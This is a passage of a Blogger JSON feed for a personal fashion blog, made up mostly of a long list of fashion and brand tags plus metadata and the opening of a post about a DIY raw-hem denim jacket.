positive"},{"term":"bodycon dress"},{"term":"bomber"},{"term":"broderie anglaise"},{"term":"buy online"},{"term":"camel coat"},{"term":"casual style"},{"term":"celebrate life"},{"term":"chain loafers"},{"term":"champagne"},{"term":"chartreuse"},{"term":"childhood"},{"term":"christmas fashion"},{"term":"christmas gifts"},{"term":"clothes"},{"term":"collaboration"},{"term":"cool"},{"term":"corset"},{"term":"cosy"},{"term":"dark lips"},{"term":"deconstructed"},{"term":"denim shirt"},{"term":"denim shorts"},{"term":"designer"},{"term":"diary"},{"term":"dolce gabbana"},{"term":"dresslilly"},{"term":"dresslilly review"},{"term":"earrings"},{"term":"earthy tones"},{"term":"embroidered dress"},{"term":"exotic print"},{"term":"fashion tips"},{"term":"fashionblogger"},{"term":"femininity"},{"term":"festival look"},{"term":"festive"},{"term":"fitness"},{"term":"flame bag"},{"term":"free clothes"},{"term":"french girl style"},{"term":"fur coat"},{"term":"gift"},{"term":"gingham trousers"},{"term":"girl"},{"term":"givenchi"},{"term":"glam"},{"term":"glitter"},{"term":"gold"},{"term":"green hair"},{"term":"grunge fashion"},{"term":"happiness"},{"term":"holiday fashion"},{"term":"home decor"},{"term":"hot"},{"term":"how to"},{"term":"how to wear"},{"term":"iphone 7 plus"},{"term":"jungle wallpaper"},{"term":"kilo sale"},{"term":"kitten heels"},{"term":"knee high boots"},{"term":"knee high socks"},{"term":"knit dress"},{"term":"knits"},{"term":"leather"},{"term":"leather jacket"},{"term":"life"},{"term":"live authentic"},{"term":"lockdown fashion"},{"term":"lounge"},{"term":"love"},{"term":"makeup"},{"term":"marc jacobs"},{"term":"masculine suit"},{"term":"memories"},{"term":"mesh dress"},{"term":"mesh top"},{"term":"minimal look"},{"term":"minimalist fashion"},{"term":"mix and match"},{"term":"mood board"},{"term":"mules"},{"term":"new year's eve"},{"term":"nye"},{"term":"nyfw"},{"term":"obi belt"},{"term":"online shop"},{"term":"orange"},{"term":"outfit ideas"},{"term":"oversized"},{"term":"oversized earrings"},{"term":"paul\u0026joe"},{"term":"pearl earrings"},{"term":"pearl jeans"},{"term":"personal style"},{"term":"pin up"},{"term":"pink beret"},{"term":"pink velvet"},{"term":"plaid blazer"},{"term":"plaid coat"},{"term":"plaid jacket"},{"term":"plaid skirt"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"polka dots"},{"term":"puffy shoulders"},{"term":"punk"},{"term":"quarantine style"},{"term":"quilted bag"},{"term":"quilted coat"},{"term":"retrospect london"},{"term":"rock chick"},{"term":"romper"},{"term":"rose gold"},{"term":"ruffle dress"},{"term":"sandals and socks"},{"term":"satin mules"},{"term":"satin skirt"},{"term":"seaside"},{"term":"secrets"},{"term":"september"},{"term":"sequin"},{"term":"sequin dress"},{"term":"sequin jacket"},{"term":"shearling"},{"term":"shopping"},{"term":"silk dress"},{"term":"silver skirt"},{"term":"slingback loafers"},{"term":"sneakers"},{"term":"sportsluxe"},{"term":"spring"},{"term":"spring outfit"},{"term":"straw bag"},{"term":"streetwear"},{"term":"style influencer"},{"term":"style steal"},{"term":"styleblogger"},{"term":"stylist advice"},{"term":"summer clothes"},{"term":"sunglasses"},{"term":"sunset"},{"term":"sweater weather"},{"term":"tijn"},{"term":"transylvania"},{"term":"traveller"},{"term":"two piece"},{"term":"vegetarian"},{"term":"vintage kilo sale"},{"term":"wallpaper"},{"term":"warm"},{"term":"weekend outfit"},{"term":"western"},{"term":"white trench"},{"term":"wishlist"},{"term":"wool"},{"term":"wrap dress"},{"term":"yahoo blogger"},{"term":"#BeInspired"},{"term":"#SHEINBIKINI #SHEINspringiton #SHEINbeachvibes #SHEINbeachlover #sheinbikinihaul #sheinbeach OOTD"},{"term":"#SHEINathome"},{"term":"#bestfashionapp"},{"term":"#browzzin"},{"term":"#browzzinspires"},{"term":"#ootd"},{"term":"\u0026otherstories"},{"term":"10 things about me"},{"term":"2017"},{"term":"2017 inspiration"},{"term":"2018"},{"term":"2019"},{"term":"3 outfits"},{"term":"60's hippie"},{"term":"60s"},{"term":"70's style"},{"term":"80's"},{"term":"80's inspired"},{"term":"80s"},{"term":"90s fashion"},{"term":"AW trends"},{"term":"AW19 trends"},{"term":"Accept yourself"},{"term":"Adventure"},{"term":"All red"},{"term":"American Retro"},{"term":"Art School Outfits"},{"term":"Back to School"},{"term":"Barbie"},{"term":"Best of NYFW 2018"},{"term":"Bik Bok"},{"term":"BikBok"},{"term":"Black Friday SHEIN"},{"term":"Blink"},{"term":"Boiler suit"},{"term":"Boohoo"},{"term":"Boohoo Press Day"},{"term":"Bounce Vintage"},{"term":"British Blogger"},{"term":"British Style"},{"term":"Browzzin"},{"term":"CK"},{"term":"Camel suit"},{"term":"Cerutti"},{"term":"Checked dress"},{"term":"Cherry dress"},{"term":"Christmas cake"},{"term":"Christmas mood"},{"term":"Claire's"},{"term":"Clarks"},{"term":"Coachella"},{"term":"Corset Belt"},{"term":"Craciun Fericit"},{"term":"Creative Quarter"},{"term":"Cyber Monday Deals"},{"term":"Dear Lover"},{"term":"Dear Lover review"},{"term":"Distressed cardigan"},{"term":"Dress Lily"},{"term":"DressLily Fur bomber"},{"term":"DressLily RoseGal"},{"term":"East Dulwich"},{"term":"Easter"},{"term":"Ecclectic"},{"term":"Eden."},{"term":"Explore"},{"term":"FairySeason"},{"term":"FairySeason review"},{"term":"Fall Fashion"},{"term":"Fashin blogger"},{"term":"Fashion App"},{"term":"Fashion Dress"},{"term":"Fashion Trends"},{"term":"Faux fur bomber"},{"term":"FentyXPuma"},{"term":"Festival looks"},{"term":"Florence and the machine"},{"term":"Folkestone"},{"term":"Fossil watch"},{"term":"French look"},{"term":"Gingham set"},{"term":"Gingham skirt"},{"term":"Granny square jumper"},{"term":"Gucci Flashtrek sneakers"},{"term":"Gucci Studded Loafers"},{"term":"Gucci accessories"},{"term":"Gucci inspired"},{"term":"Gucci loafers"},{"term":"Gucci look"},{"term":"Gucci shoes"},{"term":"Gucci star sunglasses"},{"term":"Gucci sunglasses"},{"term":"Gucci trainers"},{"term":"H\u0026M Studio AW17"},{"term":"H\u0026M jeans"},{"term":"H\u0026M mules"},{"term":"H\u0026M shoes"},{"term":"H\u0026M tiger blouse"},{"term":"H\u0026M."},{"term":"Halloween"},{"term":"Happy New Year"},{"term":"Hard Rock"},{"term":"HauteFlorist.co.uk"},{"term":"Home deco inspo"},{"term":"How to be Parisian"},{"term":"How to dress like a Parisian"},{"term":"Hugo Boss"},{"term":"IlModo"},{"term":"Jacquard dress"},{"term":"Jeans Outfit"},{"term":"July outfits"},{"term":"June wishlist"},{"term":"JustFab boots"},{"term":"JustFab shoes"},{"term":"Knit skirt and jumper"},{"term":"Kurt Cobain sunglasses"},{"term":"L.A."},{"term":"LBD"},{"term":"Layering"},{"term":"Learn to say no"},{"term":"Leather Blazer"},{"term":"Leather bralette"},{"term":"Leather dungarees"},{"term":"Letterbox flowers"},{"term":"Lilly Pulitzer"},{"term":"Linen dress"},{"term":"London Fashion Week"},{"term":"London Florist"},{"term":"London outfit"},{"term":"London snow"},{"term":"London weather"},{"term":"Lonoen blogger"},{"term":"Marc B discount code"},{"term":"Marks\u0026Spencer"},{"term":"Meizu headphones"},{"term":"Merry Christmas"},{"term":"Message tee"},{"term":"Metisu Co-ord"},{"term":"Modern Western"},{"term":"MqQueen"},{"term":"NA-KD"},{"term":"NA-KD trousers"},{"term":"NAKD"},{"term":"NYFW Ready to Wear"},{"term":"Neon Hope"},{"term":"Neutals"},{"term":"Neutral colours"},{"term":"Nice Day"},{"term":"Nicholas Kirkwood"},{"term":"Nikon"},{"term":"Noir Kennedy"},{"term":"October fashion"},{"term":"One Skirt three looks"},{"term":"One shoulder top"},{"term":"OneMillionSHEINbucks"},{"term":"Only"},{"term":"Oversized Glasses"},{"term":"PEarl heel"},{"term":"Pantone"},{"term":"Parisian style"},{"term":"Pearl sunglasses"},{"term":"Pennie blush pink"},{"term":"Photowall discount code"},{"term":"Pink Coat"},{"term":"Pink Flowers"},{"term":"Pink backpack"},{"term":"Pink jumpsuit"},{"term":"Pink sweater"},{"term":"Pop Art coat"},{"term":"Prada"},{"term":"Prom"},{"term":"Q\u0026A"},{"term":"Quarantine fashion"},{"term":"ROMWE cyber monday"},{"term":"Rainbow Jumper"},{"term":"Ralph Lauren"},{"term":"Raplh Lauren vintage"},{"term":"RayBan"},{"term":"Recipe"},{"term":"Recycled plastic"},{"term":"Red jeans"},{"term":"Renaissance"},{"term":"Rings And Tings"},{"term":"Roland mouret"},{"term":"Romwe Gals"},{"term":"Romwe butterflies"},{"term":"SHEIN 11 years"},{"term":"SHEIN 4 Love"},{"term":"SHEIN Black Friday"},{"term":"SHEIN Cuccoo Footwear"},{"term":"SHEIN Premium"},{"term":"SHEIN anniversary"},{"term":"SHEIN at home"},{"term":"SHEIN coupon code"},{"term":"SHEIN linen set"},{"term":"SHEIN ootd"},{"term":"SHEIN sale"},{"term":"SHEIN suit"},{"term":"SHEIN summerfun sale"},{"term":"SHEIN swimswear"},{"term":"SHEIN vacay mode"},{"term":"SHEIN1111"},{"term":"SHEINSaintPatrickUS"},{"term":"SHEINXMUSICFESTIVAL"},{"term":"SHEINspringiton"},{"term":"SHEINsummer"},{"term":"SS19 trends"},{"term":"SS20 trends"},{"term":"Sector"},{"term":"Sentimental"},{"term":"September fashion"},{"term":"Sequin bomber"},{"term":"Shopping App"},{"term":"Stan Smith"},{"term":"Star Wars"},{"term":"Steph Young"},{"term":"Street Style"},{"term":"StyleWe fashion"},{"term":"StyleWe reviews"},{"term":"Summer body"},{"term":"Summer essentials"},{"term":"Suncoo"},{"term":"Sweater dress"},{"term":"Swedish brands"},{"term":"Tales Of Unexplained Mysteries"},{"term":"Tex"},{"term":"The Little Book of Hygge"},{"term":"ToSave review"},{"term":"Travel"},{"term":"Travel Blogger"},{"term":"UK"},{"term":"UniquelyMe"},{"term":"Valentine's"},{"term":"Vans"},{"term":"Weekend Destination"},{"term":"What to Wear Now"},{"term":"Winter style"},{"term":"Yoins"},{"term":"Yoins Review"},{"term":"Yvette"},{"term":"Yvette review"},{"term":"Zadul"},{"term":"Zaful 4th Anniversary"},{"term":"Zaful Anniversary"},{"term":"Zaful look"},{"term":"acid wash jeans"},{"term":"acne"},{"term":"adidas"},{"term":"affordable fashion"},{"term":"all leather look"},{"term":"all-white outfit"},{"term":"almond cake"},{"term":"american"},{"term":"ana khouri"},{"term":"animal print"},{"term":"anorak"},{"term":"anorak trend"},{"term":"anoushkah.com"},{"term":"armani"},{"term":"artsy outfit"},{"term":"asos white"},{"term":"asseenonme"},{"term":"asymmetric shirt"},{"term":"asymmetric skirt"},{"term":"asymmetric top"},{"term":"attic"},{"term":"auto-irony"},{"term":"autumn inspiration"},{"term":"autumn outfit"},{"term":"autumnal outfit"},{"term":"bag"},{"term":"balenciaga"},{"term":"ballerina"},{"term":"barcelona"},{"term":"baroque"},{"term":"basics"},{"term":"be unique"},{"term":"beautiful"},{"term":"beautiful girl"},{"term":"beautiful the way you are"},{"term":"beautifully written"},{"term":"beauty routine"},{"term":"beige suit"},{"term":"biker dungarees"},{"term":"biker jacket"},{"term":"biker shorts"},{"term":"black"},{"term":"black hat"},{"term":"black jumpsuit"},{"term":"black velvet"},{"term":"bloggers"},{"term":"blonde"},{"term":"blouses"},{"term":"blue"},{"term":"blue hair"},{"term":"blue jeans outfit"},{"term":"blue outfit"},{"term":"bohemian"},{"term":"bontida"},{"term":"boohoo dress"},{"term":"boohoo dress of the month"},{"term":"book blogger"},{"term":"book review"},{"term":"boots"},{"term":"bouquet of flowers"},{"term":"bra"},{"term":"brain wash"},{"term":"brocade"},{"term":"brown trousers"},{"term":"bucket hat"},{"term":"burberry"},{"term":"buy"},{"term":"camel"},{"term":"camper van"},{"term":"candy floss pink"},{"term":"canvas print"},{"term":"carl jung"},{"term":"carla"},{"term":"caro pants"},{"term":"cashmere"},{"term":"cat eye sunglasses"},{"term":"cat eyes"},{"term":"cat print blouse"},{"term":"chain bag"},{"term":"chain mules"},{"term":"chain top"},{"term":"charity shop"},{"term":"charlotte olimpia"},{"term":"check"},{"term":"check dress"},{"term":"checkered"},{"term":"chelsea boots"},{"term":"chic"},{"term":"childish"},{"term":"chill"},{"term":"chirstmas"},{"term":"chistmas jumper"},{"term":"chocolate cake"},{"term":"choker dress"},{"term":"christmas party"},{"term":"christmas recipes"},{"term":"christmas tree"},{"term":"chunky knit"},{"term":"chunky knits"},{"term":"circles"},{"term":"clogs"},{"term":"club"},{"term":"cluj blogger"},{"term":"coach"},{"term":"coat"},{"term":"cold shoulder"},{"term":"cold shoulder jumper"},{"term":"colors"},{"term":"colourful outfit"},{"term":"comfortable"},{"term":"comfy outfit"},{"term":"comic book"},{"term":"competition"},{"term":"contemporary grunge"},{"term":"contrasts"},{"term":"copper"},{"term":"corduroy jacket"},{"term":"corduroy suit"},{"term":"corduroy trousers"},{"term":"cosy outfit"},{"term":"cotton dress"},{"term":"couple fashion"},{"term":"cow print dress"},{"term":"croc bag"},{"term":"croc trench coat"},{"term":"crop top"},{"term":"cropped blazer"},{"term":"cropped hoodie"},{"term":"cropped jumper"},{"term":"cross"},{"term":"cross earrings"},{"term":"cuff jeans"},{"term":"cure for depression"},{"term":"custom made"},{"term":"cut out blazer"},{"term":"cute"},{"term":"cute sweater"},{"term":"daisy print"},{"term":"darted trousers"},{"term":"deconstruct"},{"term":"delicious"},{"term":"denim culottes"},{"term":"denim jacket"},{"term":"denim jumpsuit"},{"term":"designers"},{"term":"details"},{"term":"different"},{"term":"dinosaur"},{"term":"dolce far niente"},{"term":"dolce gabanna"},{"term":"dolce gahanna"},{"term":"double breasted blazer"},{"term":"dragon shirt"},{"term":"drawstring trousers"},{"term":"dream flowers"},{"term":"dreamer"},{"term":"dress and converse"},{"term":"dress and jumper"},{"term":"dress lover"},{"term":"dries van noten"},{"term":"ecclectism"},{"term":"eclectic style"},{"term":"editor"},{"term":"elegant"},{"term":"elvis"},{"term":"embroidered"},{"term":"embroidered backpack"},{"term":"embroidered jacket"},{"term":"embroidered jeans"},{"term":"embroidered mules"},{"term":"emotions"},{"term":"enjoy life"},{"term":"ethical fashion"},{"term":"evening dress"},{"term":"evening outfit"},{"term":"exotic"},{"term":"eyewear"},{"term":"fabrics"},{"term":"face"},{"term":"fahsion blogger"},{"term":"fake Gucci t-shirt"},{"term":"fake smile"},{"term":"fasgion blogger"},{"term":"fashion addict"},{"term":"fashion blo"},{"term":"fashion essentials"},{"term":"fashion history"},{"term":"fashion style"},{"term":"fashionista.com"},{"term":"faux fur bag"},{"term":"faux fur coat"},{"term":"faux-fur"},{"term":"feather detail blouse"},{"term":"februrary"},{"term":"fedora"},{"term":"feel good"},{"term":"festical look"},{"term":"festival dress"},{"term":"festival jacket"},{"term":"five ways"},{"term":"flamingo print"},{"term":"florla print"},{"term":"flower boots"},{"term":"flowers review"},{"term":"fluffy cardigan"},{"term":"foldable lamp"},{"term":"folding lamp"},{"term":"follow me"},{"term":"foodporn"},{"term":"footwear"},{"term":"for the soul"},{"term":"framed print"},{"term":"freebies"},{"term":"fresh flowers"},{"term":"fringe"},{"term":"fringe jacket"},{"term":"fshionista"},{"term":"fun style"},{"term":"fur backpack"},{"term":"fur jumper"},{"term":"geometric earrings"},{"term":"get to know me"},{"term":"gift card"},{"term":"gift guide"},{"term":"gigot sleeve"},{"term":"gingham top"},{"term":"giorgio armani"},{"term":"girlpower"},{"term":"glamourous"},{"term":"glitter co-ord"},{"term":"glitter dress"},{"term":"glitter sunglasses"},{"term":"glitter trousers"},{"term":"gold loafers"},{"term":"gold skirt"},{"term":"golden"},{"term":"golden flowers"},{"term":"gray co-ord"},{"term":"green cardigan"},{"term":"green skirt"},{"term":"green suit"},{"term":"green trousers"},{"term":"grey jeans"},{"term":"grid print"},{"term":"grunge outfit"},{"term":"gym outfit"},{"term":"gym ready"},{"term":"gypsy inspired"},{"term":"hair inspiration"},{"term":"hairstyles"},{"term":"hand painted"},{"term":"handbag"},{"term":"happy"},{"term":"hat"},{"term":"healthy"},{"term":"heart-shaped glasses"},{"term":"hesse"},{"term":"high protein shake"},{"term":"high waisted trousers"},{"term":"high wasited jeans"},{"term":"hiking"},{"term":"history of grunge"},{"term":"holiday look"},{"term":"holiday looks"},{"term":"home inspo"},{"term":"home style"},{"term":"hoops"},{"term":"houndstooth coat"},{"term":"houndstooth suit"},{"term":"how to be happy"},{"term":"how to look stylish"},{"term":"how to style a boiler suit"},{"term":"how to wear a kimono"},{"term":"how to wear black"},{"term":"how to wear leather"},{"term":"how to wear the black dress"},{"term":"hygge"},{"term":"iPhone"},{"term":"ice-cream bag"},{"term":"icecream"},{"term":"image consultant"},{"term":"indoor fashion"},{"term":"indoor outfits"},{"term":"ines \u0026 maréchal"},{"term":"ini Bag"},{"term":"interior design"},{"term":"interview"},{"term":"iphone 7"},{"term":"isabel mar ant"},{"term":"italian"},{"term":"j.jill"},{"term":"jacket"},{"term":"jacquard boots"},{"term":"jeans jacket"},{"term":"journal"},{"term":"jumper"},{"term":"jungle theme"},{"term":"kenzo"},{"term":"kimono dress"},{"term":"kitsch"},{"term":"knit set"},{"term":"knit trousers"},{"term":"knit uniform"},{"term":"knit vest"},{"term":"kurt geiger"},{"term":"la dolce vita"},{"term":"lace blouse"},{"term":"lace bodysuit"},{"term":"lace top"},{"term":"lace up"},{"term":"lace-up crop top"},{"term":"lady"},{"term":"lady gaga"},{"term":"lanvin"},{"term":"laparoscopy"},{"term":"layering tips"},{"term":"leather blouse"},{"term":"leather joggers"},{"term":"leather jumpsuit"},{"term":"leather look"},{"term":"leather outfits"},{"term":"leather puffer"},{"term":"leather shacket"},{"term":"leather shirt"},{"term":"leather suspenders"},{"term":"lemon dress"},{"term":"lime jumper"},{"term":"linda farrow"},{"term":"linen suit"},{"term":"lingerie"},{"term":"loafer mules"},{"term":"lockdown"},{"term":"long cardigan"},{"term":"long coat"},{"term":"lookbook"},{"term":"lookoftheday"},{"term":"loro piana"},{"term":"lounge wear"},{"term":"lounge wear set"},{"term":"loungwear"},{"term":"love your body"},{"term":"mac"},{"term":"magical"},{"term":"make a change"},{"term":"marshmallow sole sneakers"},{"term":"masculine"},{"term":"maxi coat"},{"term":"mcqueen"},{"term":"men's fashion"},{"term":"mesh bag"},{"term":"mesh jacket"},{"term":"metallic skirt"},{"term":"metallic top"},{"term":"metallics"},{"term":"midi dress"},{"term":"midi skirt"},{"term":"milan fashion week"},{"term":"military inspiration"},{"term":"military jacket"},{"term":"mini dress"},{"term":"minimal clothes"},{"term":"minimal outfit"},{"term":"mock croc bag"},{"term":"moddboard"},{"term":"modern witch"},{"term":"mood"},{"term":"moon dress"},{"term":"movie character"},{"term":"myself"},{"term":"mytheresa"},{"term":"nasa bomber"},{"term":"natural food"},{"term":"natural makeup"},{"term":"nature"},{"term":"navy dress"},{"term":"necklace"},{"term":"neo grunge"},{"term":"neon jumper"},{"term":"neutral aesthetic"},{"term":"new balance"},{"term":"new york"},{"term":"next day delivery"},{"term":"night"},{"term":"no makeup"},{"term":"not give a damn"},{"term":"nothing is right"},{"term":"nutribuddy"},{"term":"nutribuddy review"},{"term":"nye ootd"},{"term":"occasion wear"},{"term":"ochelari cat eye"},{"term":"ochre"},{"term":"off shoulder blouse"},{"term":"off-shoulder"},{"term":"office look"},{"term":"one skirt"},{"term":"ootd inspiration"},{"term":"open back dress"},{"term":"open back jumper"},{"term":"organza blouse"},{"term":"organza trench coat"},{"term":"other stories"},{"term":"otography"},{"term":"outfitinspo"},{"term":"outfituri de vacanta"},{"term":"outift"},{"term":"outift inspo"},{"term":"over the knee boots"},{"term":"overall"},{"term":"oversized anorak"},{"term":"oversized denim jacket"},{"term":"oversized sweater"},{"term":"oversized trench coat"},{"term":"paris fashion week"},{"term":"parka"},{"term":"party"},{"term":"party dress"},{"term":"party outfit"},{"term":"pastel blue suit"},{"term":"pastel colours"},{"term":"pastel jumper"},{"term":"patch bomber"},{"term":"patchwork bag"},{"term":"patent bag"},{"term":"peaceful"},{"term":"pearl"},{"term":"pearl bag"},{"term":"pearl embellished jeans"},{"term":"peckham"},{"term":"peep boots"},{"term":"personal stylist"},{"term":"peter pan collar"},{"term":"pfw"},{"term":"photoshoot"},{"term":"pierce bag"},{"term":"pineapple"},{"term":"pineapple t-shirt"},{"term":"pink bag"},{"term":"pink bomber"},{"term":"pink fur"},{"term":"pink hat"},{"term":"pink jacket"},{"term":"pink jeans"},{"term":"pink pastel pink"},{"term":"pink shearling"},{"term":"pink suit"},{"term":"pinstripe suit"},{"term":"plaid pants"},{"term":"plaid shacket"},{"term":"plaid trousers"},{"term":"planet"},{"term":"planetbag"},{"term":"plastic surgery"},{"term":"playsuit"},{"term":"pleated trousers"},{"term":"pleather trousers"},{"term":"plemo umbrella"},{"term":"plunge"},{"term":"pointy shoes"},{"term":"pom pom"},{"term":"pom pom bag"},{"term":"pop art"},{"term":"pop culture"},{"term":"positive living"},{"term":"post workout"},{"term":"postop"},{"term":"ppz"},{"term":"ppz review"},{"term":"premium quality wallpaper"},{"term":"primary colours outfit"},{"term":"print mix"},{"term":"prints\u0026posters"},{"term":"product ph"},{"term":"prom dress"},{"term":"prom night"},{"term":"prom outfit"},{"term":"puffy sleeve"},{"term":"punk necklace"},{"term":"purple"},{"term":"purple cat eye sunglasses"},{"term":"pyjama"},{"term":"pyjama outfit"},{"term":"quilted"},{"term":"quirky"},{"term":"raffle"},{"term":"rag\u0026bone"},{"term":"rain coat"},{"term":"rainbow cardigan"},{"term":"rainy days"},{"term":"raw"},{"term":"raw denim"},{"term":"raw hem"},{"term":"recovery"},{"term":"red lace dress"},{"term":"red lips"},{"term":"red outfit"},{"term":"red skirt"},{"term":"red sweater"},{"term":"red wine"},{"term":"reworked jeans"},{"term":"ribbed dress"},{"term":"ribbed skirt"},{"term":"ribbed sweater"},{"term":"ribbon"},{"term":"rings"},{"term":"rock star"},{"term":"romantic"},{"term":"rose gold cable"},{"term":"rosemary"},{"term":"roses"},{"term":"ruched bag"},{"term":"ruched drawstring dress"},{"term":"ruffle"},{"term":"ruffle choker"},{"term":"ruffle skirt"},{"term":"ruffle top"},{"term":"ruffles"},{"term":"runway trends"},{"term":"saint laurent"},{"term":"sale"},{"term":"salvatore ferragamo"},{"term":"sammy icon"},{"term":"sammydress haul"},{"term":"sandal espadrilles"},{"term":"sangria"},{"term":"satin blazer"},{"term":"satin cap"},{"term":"satin shirt"},{"term":"satin trench coat"},{"term":"scrunchie"},{"term":"secret"},{"term":"selected femme"},{"term":"sequin bag"},{"term":"sequin denim"},{"term":"sequin skirt"},{"term":"shades of gray"},{"term":"shapes"},{"term":"sheer"},{"term":"shop"},{"term":"shop online"},{"term":"shoppers"},{"term":"shopping addict"},{"term":"short dress"},{"term":"silk coat"},{"term":"silk sandals"},{"term":"silk scarf"},{"term":"silk skirt"},{"term":"silver bag"},{"term":"silver mules"},{"term":"silver outfit"},{"term":"silver shorts"},{"term":"simplicity"},{"term":"skirt and top"},{"term":"skort"},{"term":"slingbacks"},{"term":"slippers"},{"term":"slit dress"},{"term":"smart"},{"term":"smile"},{"term":"smock dress"},{"term":"snake biker jacket"},{"term":"snake blazer"},{"term":"snake jumper"},{"term":"snake print"},{"term":"snake trench coat"},{"term":"snakeskin"},{"term":"snakeskin trench coat"},{"term":"snow in London"},{"term":"socks and sandals"},{"term":"socks and trainers"},{"term":"sophie hulme"},{"term":"sophisticated"},{"term":"sophistication"},{"term":"spain"},{"term":"sponsored post."},{"term":"sporty"},{"term":"spring outfits"},{"term":"square boots"},{"term":"ss16"},{"term":"sswimsuit outfit"},{"term":"star bag"},{"term":"star choker"},{"term":"star earrings"},{"term":"star moon print"},{"term":"star print"},{"term":"stars bag"},{"term":"stay at home"},{"term":"stay true to yourself"},{"term":"stay tuned"},{"term":"steam punk sunglasses"},{"term":"stirrup leggings"},{"term":"strappy sandals"},{"term":"strawberry shake"},{"term":"street"},{"term":"streetart"},{"term":"stripe dress"},{"term":"stripe top"},{"term":"stripy outfit"},{"term":"stripy shirt"},{"term":"studio 54"},{"term":"style advice"},{"term":"style challenge"},{"term":"style icon"},{"term":"style we"},{"term":"styling"},{"term":"styling tips"},{"term":"suede"},{"term":"summer dresses"},{"term":"summer sets"},{"term":"summer wish list"},{"term":"sun"},{"term":"sunflower"},{"term":"sunnies"},{"term":"surreal"},{"term":"swarowski"},{"term":"sweatshirt"},{"term":"sweet"},{"term":"swimwear"},{"term":"symbolism"},{"term":"tartan dress"},{"term":"tassel earrings"},{"term":"tech"},{"term":"tech blogger"},{"term":"teddy coat outfit"},{"term":"texan tie"},{"term":"the new americana"},{"term":"the power of saying no"},{"term":"things I love"},{"term":"three piece suit"},{"term":"tie dye dress"},{"term":"timeless fashion"},{"term":"timeless pieces"},{"term":"tinuta de festival"},{"term":"toe ring sandals"},{"term":"ton sur ton"},{"term":"topshop"},{"term":"trendy"},{"term":"tropicana"},{"term":"tulle dress"},{"term":"tweed backpack"},{"term":"tweed blazer"},{"term":"tweed cardigan"},{"term":"tweed coat"},{"term":"tweed dress"},{"term":"tweed overshirt"},{"term":"tweed suit"},{"term":"two-piece"},{"term":"unique"},{"term":"us.vip.com"},{"term":"valentino"},{"term":"van gogh sunflowers"},{"term":"vegan"},{"term":"velvet bag"},{"term":"velvet body"},{"term":"velvet bum bag"},{"term":"velvet co-ord"},{"term":"velvet jumpsuit"},{"term":"velvet sandals"},{"term":"versatile bag"},{"term":"vetements esthetique"},{"term":"vintage dress"},{"term":"vintage fashion"},{"term":"vintage style dresses"},{"term":"vintage."},{"term":"vogue bomber"},{"term":"warm clothes"},{"term":"watch"},{"term":"week's favourites"},{"term":"weekend essentials"},{"term":"weekend ideas"},{"term":"weekend inspiration"},{"term":"weekend look"},{"term":"weekend ready"},{"term":"weekend vibes"},{"term":"wellness"},{"term":"western inspired"},{"term":"wet look"},{"term":"what I wore today"},{"term":"white boots"},{"term":"white converse"},{"term":"white lace dress"},{"term":"white linen"},{"term":"white outfit"},{"term":"white shirt"},{"term":"white skirt"},{"term":"wide leg jeans"},{"term":"win"},{"term":"windbreaker"},{"term":"winter coats"},{"term":"winter inspiration"},{"term":"winter memories"},{"term":"witch"},{"term":"wool coat"},{"term":"words"},{"term":"wrap blazer"},{"term":"wrap jumper"},{"term":"wrap skirt"},{"term":"wrap top"},{"term":"yellow mules"},{"term":"yellow trousers"},{"term":"yummy"},{"term":"zaful haul"},{"term":"zaful wishlist"},{"term":"zebra jumper"}],"title":{"type":"text","$t":"Carla Vadan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/-\/jacket?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/search\/label\/jacket"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-3738198969752319881"},"published":{"$t":"2016-02-24T13:22:00.000+00:00"},"updated":{"$t":"2016-02-24T13:22:01.541+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deconstruct"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deconstructed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"festival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jeans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jeans jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raw"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raw denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raw hem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ss16"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trendy"}],"title":{"type":"text","$t":"HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk\/s1600\/f1896b69d95a033d87edca2208b7cd2f.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 